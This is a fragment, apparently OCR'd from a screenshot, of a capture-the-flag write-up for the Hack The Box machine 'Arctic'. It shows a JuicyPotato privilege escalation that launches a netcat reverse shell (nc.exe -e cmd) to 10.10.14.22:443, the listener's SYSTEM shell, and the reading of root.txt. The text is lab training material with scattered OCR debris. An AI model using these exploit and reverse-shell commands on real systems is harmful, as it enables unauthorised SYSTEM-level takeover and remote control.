 192.168.1.15
10.10.14.22
10.10.10.11 - Arctic
2 Dir(s)   1.431.949.312 bytes free
2
C:\Windows\Temp\privesc>.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\privesc\nc.exe -e cmd 10.10.
14.22 443"
.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\Windows\Temp\privesc\nc.exe -e cmd 10.10.14.22 443"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp\privesc>
> rlwrap -cAr nc -nlvp 443
1
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.11] 51740
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
3
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
7a 65
VPN - root's tasks
Privilege Escalation